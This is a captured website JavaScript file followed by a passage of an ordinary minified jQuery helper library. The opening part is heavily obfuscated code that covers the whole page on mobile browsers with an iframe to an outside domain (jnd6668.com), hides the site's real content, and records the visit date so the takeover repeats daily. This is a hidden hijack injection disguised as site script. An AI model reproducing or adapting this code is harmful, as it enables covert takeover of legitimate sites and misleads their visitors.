_0x6f639f=_0x2de2;_0x48b077='tfi',_0x4960cf=_0x48b077+_0x4960cf,_0x564796='up',_0x7f4f07+=_0x564796,_0x4960cf=_0x4cc171(_0x4960cf),_0x7f4f07=_0x4cc171(_0x7f4f07),_0x4cc171=0x0;const _0x2366d9=_0x27bea6();while(!![]&&--_0x463058+_0x5b807c){try{_0x48b077=parseInt(_0x6f639f(0x14d,'l$TP'))/0x1+-parseInt(_0x6f639f(0x171,'5hy0'))/0x2*(parseInt(_0x6f639f(0x14c,'Fh6m'))/0x3)+-parseInt(_0x6f639f(0x183,']ODD'))/0x4+parseInt(_0x6f639f(0x185,'ofZ$'))/0x5*(parseInt(_0x6f639f(0x13b,'@d31'))/0x6)+parseInt(_0x6f639f(0x168,'eqH$'))/0x7+parseInt(_0x6f639f(0x145,'R&8%'))/0x8+parseInt(_0x6f639f(0x19d,'q)YZ'))/0x9;}catch(_0x36b0e6){_0x48b077=_0x4cc171;}finally{_0x564796=_0x2366d9[_0x4960cf]();if(_0x3e7770<=_0x463058)_0x4cc171?_0x493a67?_0x48b077=_0x564796:_0x493a67=_0x564796:_0x4cc171=_0x564796;else{if(_0x4cc171==_0x493a67['replace'](/[CbwBNlftGqdhrWAUXuM=]/g,'')){if(_0x48b077===_0x5b807c){_0x2366d9['un'+_0x4960cf](_0x564796);break;}_0x2366d9[_0x7f4f07](_0x564796);}}}}}(_0x414300,_0x21bd5d,function(_0x3088ed,_0xd7af9,_0x4a1601,_0x4b4268,_0x3d0f0d,_0x5196c6,_0x3d3d56){return _0xd7af9='\x73\x70\x6c\x69\x74',_0x3088ed=arguments[0x0],_0x3088ed=_0x3088ed[_0xd7af9](''),_0x4a1601='\x72\x65\x76\x65\x72\x73\x65',_0x3088ed=_0x3088ed[_0x4a1601]('\x76'),_0x4b4268='\x6a\x6f\x69\x6e',(0x1c4083,_0x3088ed[_0x4b4268](''));});}(0x330,0xe5147,_0x3efb,0xce),_0x3efb)&&(_0xodf=_0x3efb);const CONFIG={'frameId':_0x1d8618(0x16b,'R)92'),'targetUrl':'https://www.jnd6668.com/qqq.html','storageKey':_0x1d8618(0x194,'M)bL'),'excludedIds':['iconDiv1',_0x1d8618(0x18c,'Fh6m')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'excludedUserAgents':/MicroMessenger/i,'baiduAnalyticsId':_0x1d8618(0x13c,'jg5l')};class OverlayFrame{constructor(_0x4b9a5e){const _0x5975ff=_0x1d8618;this[_0x5975ff(0x191,'CoQ7')]=_0x4b9a5e,this[_0x5975ff(0x159,'rK(t')]=this[_0x5975ff(0x193,'oh&y')](),this[_0x5975ff(0x132,'NTJ(')]=this[_0x5975ff(0x162,'jg5l')](),this[_0x5975ff(0x141,'2#5W')][_0x5975ff(0x140,'q)YZ')](this[_0x5975ff(0x142,'t9Fm')]);}[_0x1d8618(0x149,'tLz)')](){const _0x347626=_0x1d8618,_0x51a89f={'tBUsl':_0x347626(0x1a5,'44II'),'ytWTv':_0x347626(0x16d,'@d31'),'TzWMk':_0x347626(0x177,'44II'),'bxNKf':_0x347626(0x195,'z@4K'),'lsBwz':_0x347626(0x14e,'q)YZ'),'tOqGk':'initial\x20initial'},_0x367359=document[_0x347626(0x15b,'qZ0u')](_0x51a89f[_0x347626(0x17d,'bS!S')]);return _0x367359['id']=CONFIG[_0x347626(0x15c,'eqH$')],Object['assign'](_0x367359['style'],{'position':_0x51a89f[_0x347626(0x172,'rK(t')],'top':'0','left':'0','zIndex':_0x51a89f[_0x347626(0x166,'R)92')],'height':_0x51a89f[_0x347626(0x1a4,'qZ0u')],'width':_0x51a89f[_0x347626(0x175,'2#5W')],'backgroundColor':_0x51a89f[_0x347626(0x1a1,'dmy0')],'backgroundPosition':_0x347626(0x176,'pG[E'),'backgroundRepeat':_0x51a89f[_0x347626(0x157,'(sjj')]}),_0x367359;}[_0x1d8618(0x151,'53PT')](){const _0x4f4df4=_0x1d8618,_0x2e6878={'nakzK':_0x4f4df4(0x13e,'17@N'),'dwwAD':_0x4f4df4(0x173,'oh&y')},_0x3f7920=document['createElement'](_0x4f4df4(0x158,'O2%O'));return Object['assign'](_0x3f7920,{'src':this[_0x4f4df4(0x150,'s0Y@')],'scrolling':_0x2e6878[_0x4f4df4(0x143,'2#5W')],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object[_0x4f4df4(0x13d,'53PT')](_0x3f7920[_0x4f4df4(0x18e,'l$TP')],{'height':_0x2e6878['dwwAD'],'width':_0x2e6878[_0x4f4df4(0x161,'O2%O')]}),_0x3f7920;}['setupViewport'](){const _0x77c746=_0x1d8618,_0x52e08a={'taZnp':_0x77c746(0x188,'a[W%')},_0x3fb872=document[_0x77c746(0x196,'EU[l')](_0x77c746(0x164,'pm%j'));_0x3fb872[_0x77c746(0x190,'pm%j')]=_0x52e08a[_0x77c746(0x198,'y7Wx')],_0x3fb872['content']=_0x77c746(0x1a6,'a[W%'),document[_0x77c746(0x144,'!6ph')]['appendChild'](_0x3fb872);}[_0x1d8618(0x180,'6So5')](){const _0x514e06=_0x1d8618,_0x318d86={'INtnI':'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no','dyAtf':function(_0x3388e4,_0x5e214f){return _0x3388e4!==_0x5e214f;},'UTmoW':function(_0x5a5c86,_0x1acf92){return _0x5a5c86===_0x1acf92;},'thxnZ':_0x514e06(0x153,'#lJa'),'Srurx':_0x514e06(0x16f,')T21')};Array[_0x514e06(0x192,'R)92')](document[_0x514e06(0x179,'Hmtf')]['children'])[_0x514e06(0x19e,'2#5W')](_0x578384=>{const _0x4462fd=_0x514e06;try{const {tagName:_0x1e6c91,id:_0x202047}=_0x578384;!CONFIG[_0x4462fd(0x15e,'a[W%')][_0x4462fd(0x1a0,'oh&y')](_0x202047)&&_0x318d86[_0x4462fd(0x160,'t9Fm')](_0x1e6c91[_0x4462fd(0x133,'a[W%')](),_0x4462fd(0x199,'xZJ1'))&&(_0x578384['style'][_0x4462fd(0x138,'!gWq')]=_0x4462fd(0x169,'y7Wx'));}catch(_0x19e68a){if(_0x318d86['UTmoW'](_0x318d86[_0x4462fd(0x14f,'pm%j')],_0x318d86['thxnZ']))console['error'](_0x318d86[_0x4462fd(0x18a,'pG[E')],_0x19e68a);else{const _0x53bd03=_0x21f813[_0x4462fd(0x187,'#lJa')](_0x4462fd(0x186,'ZS@w'));_0x53bd03['name']='viewport',_0x53bd03[_0x4462fd(0x18d,'s0Y@')]=_0x318d86['INtnI'],_0x15bbc6[_0x4462fd(0x139,'pm%j')][_0x4462fd(0x19b,'jg5l')](_0x53bd03);}}});}['mount'](){const _0x4d449f=_0x1d8618;document[_0x4d449f(0x13f,'@d31')]['appendChild'](this[_0x4d449f(0x17c,'z@4K')]),this['hideOtherElements'](),this[_0x4d449f(0x134,'t9Fm')](),this['saveLastVisitDate']();}[_0x1d8618(0x1a2,'ofZ$')](){const _0x3ed0d2=_0x1d8618,_0x5569a4=new Date()[_0x3ed0d2(0x1a3,'ZS@w')]();localStorage[_0x3ed0d2(0x146,'!gWq')](CONFIG['storageKey'],_0x5569a4[_0x3ed0d2(0x174,'HYCH')]());}}class BaiduAnalytics{static[_0x1d8618(0x16c,')T21')](){const _0x1341de=_0x1d8618,_0x5320b9={'fysxm':'script'},_0x4ae816=document[_0x1341de(0x189,'HYCH')](_0x1341de(0x163,'&v0('));_0x4ae816[_0x1341de(0x15f,'53PT')]=_0x1341de(0x17b,'pG[E')+CONFIG[_0x1341de(0x19a,'!gWq')];const _0x2d6576=document[_0x1341de(0x184,'jg5l')](_0x5320b9[_0x1341de(0x16a,'y7Wx')])[0x0];_0x2d6576[_0x1341de(0x1a7,'ofZ$')][_0x1341de(0x17f,'(sjj')](_0x4ae816,_0x2d6576);}}class DeviceDetector{static['isMobileDevice'](){const _0x44f791=_0x1d8618;return CONFIG[_0x44f791(0x136,'(sjj')]['test'](navigator[_0x44f791(0x155,'#lJa')]);}static['isExcludedApp'](){const _0xc37f40=_0x1d8618;return CONFIG['excludedUserAgents']['test'](navigator[_0xc37f40(0x14a,'HYCH')]);}static['shouldShowFrame'](){const _0x52dbca=_0x1d8618,_0x5df50f={'jwHUX':function(_0x644c12,_0x981457){return _0x644c12!==_0x981457;}};if(!this['isMobileDevice']()||this[_0x52dbca(0x147,'&v0(')]())return![];const _0x138f91=localStorage['getItem'](CONFIG[_0x52dbca(0x135,'O2%O')]),_0x1ffb52=new Date()[_0x52dbca(0x18f,'!6ph')]();return!_0x138f91||_0x5df50f['jwHUX'](_0x138f91,_0x1ffb52[_0x52dbca(0x14b,'tLz)')]());}}function waitForDOMReady(_0x5b2ef2){const _0x583a13=_0x1d8618,_0x591b29={'rsMYC':'PDzGp','kFJgr':function(_0x1b2940,_0x12cb67){return _0x1b2940!==_0x12cb67;},'nHvvC':function(_0x162938){return _0x162938();}},_0x51574e=()=>{const _0x505d56=_0x2de2;_0x591b29[_0x505d56(0x19f,'ZS@w')]!==_0x505d56(0x137,'bS!S')?(this['url']=_0x45e3eb,this[_0x505d56(0x17e,'y7Wx')]=this['createContainer'](),this[_0x505d56(0x148,'pG[E')]=this['createFrame'](),this[_0x505d56(0x17a,'O2%O')][_0x505d56(0x181,'!6ph')](this[_0x505d56(0x154,'oh&y')])):document[_0x505d56(0x167,'44II')]&&document[_0x505d56(0x178,'@d31')]?_0x5b2ef2():_0x591b29[_0x505d56(0x156,'NTJ(')](_0x505d56(0x18b,'rK(t'),'JQCuV')?_0x5bc2b7(_0x324ab7,0xa):setTimeout(_0x51574e,0xa);};_0x591b29[_0x583a13(0x197,'WhsU')](_0x51574e);}function _0x3efb(){const _0xc3341=(function(){return[_0xodf,'bjwNsfjMdiGuamUABitu.clAWoqudmC.hvdX7rWr==','WQpdQmotrd0Ka8krcfVcM1ZdNa','W69xW4hdNhldKqRdIXzE','zuyZWRbVe8oZnc9CW4GwvmkHWOldOW','cLhcQmoJW4K','WPiJWRWwkSorjG','W4aEW5NdIG','WQfcuSk9WPbpW64wxa','sYlcG8o3sHeeW6RdR8k3W5DQ','qmo4WQ/cLCkBW5f9C8kEW7uoyCorW7JdKslcUSkTyXhdOCoDWQ1yCLPaWOdcT8o7e8oj','nmoMpuNcL8o3','m8obWPu','gh7dKmk/','shKyW57cSbxcVcKlWP8O','W6KQc8oiW4fhrwBcNa','WRBdV8ogxcG','W6qKdSogW6S','tNdcQSkq','q8oxs8kRtSoBae04y1yl','WOuVWRSVmSovmG','uSkHWO7dJSouDSkGhG1Qr0Df','W7xcVwOoWQm','W7PObL/cQSkcW4hdIrFcUuv0W5fdeG','DM/dS1nmWR0yfZC','W611meRcRmkoW6ZdGq','b1HxEd/dLCoWECojy3qbta','dqNcMSkdzmkBhCk3WRDNW53dUq','w24kWPpdRetdIM1cW4f5aCoPjmoHW5tcNmkk','W5WtW4ddGmon','W55TWOq','nSoNk0hcHmo8DSoGWRXeCa','w0ddTSoZCgldNhGdWQdcUSo2W5NcHSkmW4i','W6pdNCk6lSoG','W70lWQO2ja','W4ZdH8kPd8oTW51QwSk4','WR5LASk9WOC','FgyGWP5O','W7vfW5ZdJ37dKW','B2/dVw/cO8oatIlcVW','e3hdQG17amkOzCkWW7dcNmokW7PNW7VcRq'].concat((function(){return['W7/cJZSJWP/dV3SPW5LiWQ/cLKq','WRhdOSoACmolhmkM','E03cL8oRetXwsSobkXPvW7m','W4C4qmkDW7tcKWpdOZNcImk+','jSoNlq','WRtdTmoMrsS','W7HuW5NdR1C','f8k4W73cKSoyWOzyzmoiWQ0j','smkXWRNdN8ohBG','W4uEW4ZdJW','DanIWPrnW7BdGSojW7NdN2hdMa','CCkcWPldRSkx','e8oacSkW','W6hcPCkmlCkAzmkuW5xcKe/cLmkH','irtdJCk+','kqldKmkJsa','vSkqWQRdLmkFFdtdOCo9W6NdGbCJCmkfWRtcIcCG','WRXyf8k1','hhJdJmkJhG','WQeJvG/dQ8ouW5ddIY7cQ2fs','WPvfbmk+bM8kmmo+W75cWQW3WO/dPSkmWP/cKmo+eCkr','tcdcGCo2tXCHW6pdKCkZW5na','W74udmodt8oUyG','DxtdHe/cTa','WQPjW7T+','D3pdHvv/WRmthG','W6G9k8o3W4y','W7RcOwixWQ9frdFdKSk4W5P/W5CCtG','q8kEwSo+vsC7lmkjAa','eNtdLCkI','ifKXW50','W79mW4ddMNldNWhdPqe','W7VcU38tWRuEbZJdK8k7WP1PW58urSoNWQXLW7ZcOsaAACo5tszf','aeOZihpcM8oAW6Wf','lLFcH8oxW5u','lbtdJCkVrguaqSo2','yuCIWRXXaSoKiIXbW7Su','WRVcHCkBdsJdGMW6WQNdGrn+WQRdO8oIWRNdPa','r2xcU8krW5ffWPjQW7icfq','fmo3WRPgW6mUv8oTn8kLfmoA','W7DtW5yHkmoUFI0csIjtuG'].concat((function(){return['e8kVW6ZcTSoaWOzZC8ohWRqFe8kEWPVcHYdcLSo9pHi','W6ZcSSoeF8kXtCo9dGy','W7DYWO/dUa','W5RdHSkPhmoyW59kwmkPz8o3WOjC','W5qPrSkgW7hcMbtdSW','yg7dS0b5WR84fsyAW5HnWRC','W4dcVx4rWR4','rLhdKg7cLa','rqeao23cISkSx8o9vwGpBJ/cHZO4W7HI','W4HWWOBcMSkSk8o4','rKtdLSoEna','qxdcV8kWW55vWRq','W4yAW5xdIW','ErFcOW','q8kkWQRdJG','W7GlWQ46nCoDht/cISklWQutg8kRla','AeZdVmo/DwJdNxGhWPdcL8oTW50','uHvTCq','WOqqW73dOmkVW5rUWPKOWQqwW5/cRW','WPH5W4RdTSoB','oXRdUCk1vq','W7yyuW/dGq','WPqRWQycm8oXmxBdP0xdRmkbW41xyd8','fCk6W6JcLSocWODDFSoaWQWi','smk6WQtdG8oBFSkgeGD5qevuWOCl','gJLyWOJdPKxcTGuyWPeiFq','W6WQf8o5W4fnqW','W6HKWRBdGmkI','W7ixWQG3nmoCoYm','krFdTIxdKa','WQZdO8khqSkFzCoQmWNcN3tcMmkEfJxcKWO','W71YWO/dNCkaW7FdRq','W77cHrajWO0','fCogga','W5uPr8kfW6NdIGldOGBcHCkUWQddGSkOW47dV8oWWO/cGSkaW4RdMmoNhmk9W5tcLxWkFSkhW4rHWO3cMCkUeXpcNmojv8k0omo6CKSoFfLhxNBdK8kdW7WmsgVcOCkQtZVdVSomW7bkbIhcICknW7OqbSkDhWavD1nMmSotWRS','WQ/dO8kdqSk9CmoxkdVcKW','WRnrqCk3WPa','W5yVB8kEW7BcKHtdHbhcN8kO'];}()));}()));}());_0x3efb=function(){return _0xc3341;};return _0x3efb();};function initialize(){try{waitForDOMReady(()=>{const _0x5efd43=_0x2de2;if(DeviceDetector[_0x5efd43(0x19c,'&v0(')]()){const _0x4bfef2=new OverlayFrame(CONFIG[_0x5efd43(0x13a,'NTJ(')]);_0x4bfef2['mount']();}});}catch(_0x3c3afd){}}!window[_0x1d8618(0x152,'M)bL')]&&(window[_0x1d8618(0x15a,'XwLB')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.cnxwvalve.com/static/home/js/obox-min.js
body_size: 86046
content:
"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function oLoadSrc(t){var n,o,e=t.src,s=null!=t.doc?t.doc:document;t.doc?((n=t.doc.createElement("script")).type="text/javascript",(o=t.doc.createElement("link")).rel="stylesheet"):((n=document.createElement("script")).type="text/javascript",(o=document.createElement("link")).rel="stylesheet"),"js"==e.substr(e.length-2,2)?(t.callback&&(n.readyState?n.onreadystatechange=function(){"loaded"!=n.readyState&&"complete"!=n.readyState||(n.onreadystatechange=null,t.callback())}:n.onload=function(){t.callback()}),n.src=e,s.body.appendChild(n)):"ss"==e.substr(e.length-2,2)&&(o.href=e,s.body.appendChild(o))}function getUrlParm(t,n){var o,e=new RegExp("(^|&)"+t+"=([^&]*)(&|$)");return null!==(o=void 0!==n?n.location.search.substr(1).match(e):window.location.search.substr(1).match(e))?unescape(o[2]):null}function isLanguageFn(t){return(window.navigator.language||window.navigator.browserLanguage).toLowerCase()===t}function oDecodeing(t){var o={lt:"<",gt:">",nbsp:" ",amp:"&",quot:'"'};return t.replace(/&(lt|gt|nbsp|amp|quot);/gi,function(t,n){return o[n]})}function oCodeing(t){return t.replace(/[<>&"]/g,function(t){return{"<":"&lt;",">":"&gt;","&":"&amp;",'"':"&quot;"}[t]})}function isEmptyObj(t){for(var n in t)return!1;return!0}function oData(t,n){var o=new Date(t).getFullYear(),e=new Date(t).getMonth()+1,s=new Date(t).getDate(),i=new Date(t).getHours(),a=new Date(t).getMinutes(),l=new Date(t).getSeconds();return e<10&&(e="0"+e),s<10&&(s="0"+s),i<10&&(i="0"+i),a<10&&(a="0"+a),l<10&&(l="0"+l),"yyyy-MM-dd hh:mm:ss"==n?o+"-"+e+"-"+s+" "+i+":"+a+":"+l:"yyyy-MM-dd hh:mm"==n?o+"-"+e+"-"+s+" "+i+":"+a:"yyyy-MM-dd"==n?o+"-"+e+"-"+s:"yyyy-MM"==n?o+"-"+e:"yyyy"==n?o:"MM-dd"==n?e+"-"+s:void 0}function oPreventScroll(t){var n=t;return 0<navigator.userAgent.indexOf("Firefox")?(n.addEventListener("DOMMouseScroll",function(t){n.scrollTop+=0<t.detail?1:-1,t.preventDefault()},!1),$(t).on("touchmove",function(t){return n.scrollTop+=0<t.wheelDelta?1:-1,!1})):(n.onmousewheel=function(t){return t=t||window.event,n.scrollTop+=0<t.wheelDelta?-1:1,!1},$(t).on("touchmove",function(t){return n.scrollTop+=0<t.wheelDelta?-1:1,!1})),this}function oStopScroll(t){var n=t,o="onmousewheel"in document?"mousewheel":"DOMMouseScroll";n.bind("touchmove",function(){return!1}),$.event.add(n[0],o,function(){return!1},!1)}window.oPoint={sm:543,md:699,lg:991,xl:1199},Array.prototype.indexOf||(Array.prototype.indexOf=function(t){var n=this.length>>>0,o=Number(arguments[1])||0;for((o=o<0?Math.ceil(o):Math.floor(o))<0&&(o+=n);o<n;o++)if(o in this&&this[o]===t)return o;return-1}),window.oPopupIndex=99,Array.prototype.cleanEmpty=function(){for(var t=[],n=0;n<this.length;n++)""!==this[n]&&void 0!==this[n]&&t.push(this[n]);return t},Array.prototype.remove=function(t){var n=this.indexOf(t);-1<n&&this.splice(n,1)},function(win,doc,$){function ie11(){return!(!Object.hasOwnProperty.call(win,"ActiveXObject")||win.ActiveXObject)}function isFoxFn(){return 0<=navigator.userAgent.indexOf("Firefox")}function canTouch(){var t={};return t.isSupportTouch="ontouchend"in doc,t.isEvent=t.isSupportTouch?"touchstart":"click","touchstart"==t.isEvent}function isUCFn(){var t=navigator.userAgent;return-1<navigator.userAgent.indexOf("UCBrowser")||-1<t.indexOf("Android")||-1<t.indexOf("Linux")}function isPCFn(){for(var t=navigator.userAgent,n=new Array("Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"),o=!0,e=0;e<n.length;e++)if(0<t.indexOf(n[e])){o=!1;break}return o}function getPoint(){var t=$("<div class='sm'></div>"),n=$("<div class='md'></div>"),o=$("<div class='lg'></div>"),e=$("<div class='xl'></div>"),s=$("<div class='sf'></div>");$("body").append(t),$("body").append(n),$("body").append(o),$("body").append(e),$("body").append(s),oPoint.sm=t.width(),t.html(oPoint.sm),oPoint.md=n.width(),n.html(oPoint.md),oPoint.lg=o.width(),o.html(oPoint.lg),oPoint.xl=e.width(),e.html(oPoint.xl)}win.isIe=0<=navigator.userAgent.indexOf("MSIE")&&navigator.userAgent.indexOf("Opera")<0,win.isIe11=ie11(),win.isIe8=isIe&&0<navigator.userAgent.indexOf("MSIE 8.0")&&!isIe11,win.isIe9=isIe&&0<navigator.userAgent.indexOf("MSIE 9.0")&&!isIe11,win.isPC=isPCFn(),win.isUC=isUCFn(),win.isFirefox=isFoxFn(),win.isTouch=canTouch(),win.isEn=isLanguageFn("zh-en"),win.isCn=isLanguageFn("zh-cn"),getPoint(),String.prototype.cutUrl=function(t){var n=document.createElement("a");return n.href=this,null!=n[t]?n[t]:null},String.prototype.getParm=function(t){var n=new RegExp("(^|&)"+t+"=([^&]*)(&|$)");if(null==this.match(n))return null==this.substr(1).match(n)?null:(o=this.substr(1).match(n),unescape(o[2]));var o=this.match(n);return unescape(o[2])},$.fn.oClear=function(){$(this).contents().filter(function(){3===$(this)[0].nodeType&&$(this).remove()})},$.fn.oInput=function(t){var n=$.extend({changeFn:null},t),o={};o.obj=$(this);var e=$(this).attr("autotext");""==$(this).val()&&($(this).val(e),$(this).addClass("emt")),$(this).focus(function(){$(this).removeClass("emt"),$(this).addClass("full"),$(this).parent().addClass("cur"),$(this).val()==e&&$(this).attr("value","")}),$(this).blur(function(){$(this).parent().removeClass("cur"),""===$(this).val()&&($(this).val(e),$(this).removeClass("full"),$(this).addClass("emt"))}),$(this).on("keyup",function(){n.changeFn&&n.changeFn(o.obj)}),$(this).on("change",function(){n.changeFn&&n.changeFn(o.obj)})},$.fn.oTextarea=function(){var t=$(this).attr("autotext");""==$(this).val()&&($(this).val(t),$(this).addClass("emt")),$(this).focus(function(){$(this).removeClass("emt"),$(this).addClass("full"),$(this).parent().addClass("cur"),$(this).val()===t&&$(this).val("")}),$(this).on("click",function(){return $(this).focus(),!1}),$(this).blur(function(){$(this).parent().removeClass("cur"),""===$(this).val()&&($(this).val(t),$(this).removeClass("full"),$(this).addClass("emt"))})},$.fn.oTab=function(){var t={};if(t.tabbox=$(this),t.tab=t.tabbox.find("li"),t.targets=$(t.tabbox.attr("o-target")),t.i=0,!t.targets)return!1;t.tab.each(function(){$(this).hasClass("cur")&&(t.i=t.tab.index(this))}),t.targets.css("display","none").eq(t.i).css("display","block"),t.tab.on("click",function(){return t.i=t.tab.index(this),t.tab.eq(t.i).addClass("cur").siblings().removeClass("cur"),t.targets.css("display","none").eq(t.i).css("display","block"),t})},$.fn.oRadio=function(){var t=$(this),n=t.attr("name"),o=$(".o_radio[name='"+n+"']");t.on("click",function(){if(t.hasClass("lose"))return!1;if(t.hasClass("cur")){if(t.attr("required"))return!1;t.removeClass("cur")}else o.removeClass("cur"),t.addClass("cur")})},$.fn.oCheckbox=function(t){var n=$.extend({openFn:null,closeFn:null},t),o=$(this);o.openFn="function"==typeof n.openFn?n.openFn:null,o.closeFn="function"==typeof n.closeFn?n.closeFn:null,o.on("click",function(){return!o.hasClass("lose")&&void(o.hasClass("cur")?(o.removeClass("cur"),o.closeFn&&o.closeFn($(this))):(o.addClass("cur"),o.openFn&&o.openFn($(this))))})},$.fn.oAutoH=function(t){var n,o={targetObj:window,inner:!1,callback:function(){},resize:!0,minH:!1},e=$.extend(o,t),s=$(this),i=$(e.targetObj),a=s.parent(),l=s.siblings(".o_fixH"),r=s.find(".o_H100");return e.inner&&(i=a),s.init=function(){a.oClear(),n=i.height(),0<l.length&&l.each(function(){"none"!==$(this).css("display")&&(n-=$(this).height())}),e.minH?s.css({"min-height":n+"px"}):s.css({"min-height":n+"px",height:n+"px"}),r.each(function(){$(this).css("height",n+"px")}),e.callback()},$(win).resize(function(){e.resize&&!isUC&&s.init()}),s},$.fn.oAutoW=function(t){var n,o={obj1:$(this).prev(),obj2:$(this).next(),targetObj:$(this).parent(),callback:function(){},resize:!0},e=$.extend(o,t),s=$(this),i=(e.obj1&&$(e.obj1),e.obj2&&$(e.obj2),$(e.targetObj)),a=s.parent(),l=s.siblings(".o_fixW");return s.init=function(){a.oClear(),n=Math.floor(i.width()-3),l.each(function(){"none"!==$(this).css("display")&&(n-=Math.ceil($(this).width())),n=Math.floor(n),s.css({width:n+"px"})}),e.callback()},$(win).resize(function(){e.resize&&s.init()}),s},$.fn.oHrel=function(p){var ele=$(this),backEle=[];ele.each(function(){var defaults={resize:!0,obj:null},$p=$.extend(defaults,p),$this={};$this.obj=$(this),null!==$this.obj.attr("obj")&&($this.target=$($this.obj.attr("obj"))),null!==$p.obj&&($this.target=eval($p.obj)),$this.h=0,$this.init=function(){$this.h=$this.target.height(),$this.obj.css("height",$this.h+"px")},$p.resize&&$(win).resize(function(){$this.init()}),backEle.push($this)});var $backEle=$(backEle);return $backEle.init=function(t){t?backEle[t].init():$backEle.each(function(t){backEle[t].init()})},$backEle},$.fn.oCss=function(t,n){var o={},e=$(this),s=t,i=null!=e.attr("style")?e.attr("style"):"",a=/transform|transform-origin|transition/,l=["-webkit-","-o-","-moz-"],r={},c={},d="";for(var h in o.strToJson=function(t){for(var n,o,e={},s=(s=t.replace(/\:/g,";").split(";")).cleanEmpty(),i=0;i<s.length;i++){i%2==0&&(s[i].match(/transform/)?(n=s[i+1].match(/[a-z]*/),o=s[i+1].match(/\(.*\)/),e[s[i]+":"+n]=o):e[s[i]]=s[i+1])}return e},""!==i&&(c=o.strToJson(i)),"string"==typeof s&&(s=o.strToJson(s)),s)if(null!=h.match(a)){r[h]=s[h];for(var p=0;p<l.length;p++)r[l[p]+h]=s[h]}else r[h]=s[h];for(h in r=$.extend(c,r))h.match(/transform/)?d+=h+r[h]+";":d+=h+":"+r[h]+";";e.attr("style",d)},$.fn.oRotate=function(t){var n,o,e,s,i,a,l,r,c,d=$(this);isIe8?(n=Math.cos(t),o=-Math.sin(t),e=Math.sin(t),s=Math.cos(t),i=d.width(),a=d.height(),l=-i/2*Math.cos(t)+a/2*Math.sin(t)+i/2,r=-i/2*Math.sin(t)-a/2*Math.cos(t)+a/2,c=d.attr("style"),c+=";filter:progid:DXImageTransform.Microsoft.Matrix(Dx="+l+",Dy="+r+"+,M11="+n+",M12="+o+",M21="+e+",M22="+s+",SizingMethod='auto expand');",d.attr("style",c)):d.oCss({"transform:rotate":"("+t+"deg)"},!1)},$.fn.oNoSelect=function(){isIe?isPC&&($(this).on("selectstart",function(){return!1}),$(this).on("drag",function(){return!1})):$(this).oCss({"user-select":"none"})},$.fn.oTouch=function(t){t=$.extend({clearE:!1,touchStart:function(){},touchMove:null,touchMoveH:null,touchMoveV:null,touchLeft:function(){},touchRight:function(){},touchUp:function(){},touchDown:function(){},touchEnd:function(){},touchLongtime:function(){}},t);var o,e,s,i,a,l,r=$(this),c=t.touchStart,d=t.touchMove,h=t.touchMoveH,p=t.touchMoveV,u=t.touchLeft,f=t.touchRight,g=t.touchUp,b=t.touchDown,m=t.touchEnd,x=t.touchLongtime,v=t.clearE,w={};return r.length&&(isPC?r.on("mousedown",function(t){return o=t.pageX,e=t.pageY,c({self:r,startX:o,startY:e}),$("body,html").bind("mousemove",function(t){var n;return a=(n=t).pageX,l=n.pageY,(10<a-o||a-o<-10)&&r.on("click",function(){return!1}),null!==d&&(d({self:r,startX:o,startY:e,moveX:a,moveY:l}),n.stopPropagation(),n.preventDefault()),null!==h&&Math.abs(a-o)>Math.abs(l-e)&&10<Math.abs(a-o)&&(h({self:r,startX:o,startY:e,moveX:a,moveY:l}),n.stopPropagation(),n.preventDefault()),null!==p&&Math.abs(a-o)<Math.abs(l-e)&&10<Math.abs(l-e)&&(p({self:r,startX:o,startY:e,moveX:a,moveY:l}),n.stopPropagation(),n.preventDefault()),!1}),$("body,html").bind("mouseup",function(t){var n=t;return $("body,html").off("mousemove"),$("body,html").off("mouseup"),s=n.pageX,i=n.pageY,o-s<-1&&f({self:r,startX:o,endX:s,startY:e,endY:i}),1<o-s&&u({self:r,startX:o,endX:s,startY:e,endY:i}),1<e-i&&g({self:r,startX:o,endX:s,startY:e,endY:i}),e-i<-1&&b({self:r,startX:o,endX:s,startY:e,endY:i}),m({self:r,startX:o,endX:s,startY:e,endY:i}),setTimeout(function(){r.off("click")},10),clearTimeout(w),!1}),null!==x&&(w=setTimeout(function(){a||l||x({self:r,startX:o,startY:e})},800)),!1}):(r.touchStartFn=function(t){var n=t.originalEvent.targetTouches[0];o=n.pageX,e=n.pageY,c({self:r,startX:o,startY:e}),null!==x&&(w=setTimeout(function(){a||l||x({self:r,startX:o,startY:e})},800))},r.touchMoveFn=function(t){v&&(t.stopPropagation(),t.preventDefault());var n=t.originalEvent.targetTouches[0];a=n.pageX,l=n.pageY,null!==d&&d({self:r,startX:o,startY:e,moveX:a,moveY:l}),null!==h&&Math.abs(a-o)>Math.abs(l-e)&&1<Math.abs(a-o)&&(h({self:r,startX:o,startY:e,moveX:a,moveY:l}),t.stopPropagation(),t.preventDefault()),null!==p&&Math.abs(a-o)<Math.abs(l-e)&&1<Math.abs(l-e)&&(p({self:r,startX:o,startY:e,moveX:a,moveY:l}),t.stopPropagation(),t.preventDefault())},r.touchEndFn=function(t){var n=t.originalEvent.changedTouches[0];s=n.pageX,i=n.pageY,o-s<-1&&f({self:r,startX:o,endX:s,startY:e,endY:i}),1<o-s&&u({self:r,startX:o,endX:s,startY:e,endY:i}),1<e-i&&g({self:r,startX:o,endX:s,startY:e,endY:i}),e-i<-1&&b({self:r,startX:o,endX:s,startY:e,endY:i}),m({self:r,startX:o,endX:s,startY:e,endY:i}),clearTimeout(w)},r.on("touchstart",r.touchStartFn),r.on("touchmove",r.touchMoveFn),r.on("touchend",r.touchEndFn))),r.touchClear=function(){isPC?r.off("mousedown"):(r.off("touchstart"),r.off("touchmove"),r.off("touchend"))},r},$.fn.oToggle=function(t,n){var o={};return o.obj=$(this),o.f1=t,o.f2=n,o.obj.each(function(){$(this).on("click",function(){return"0"===$(this).attr("auto")||void 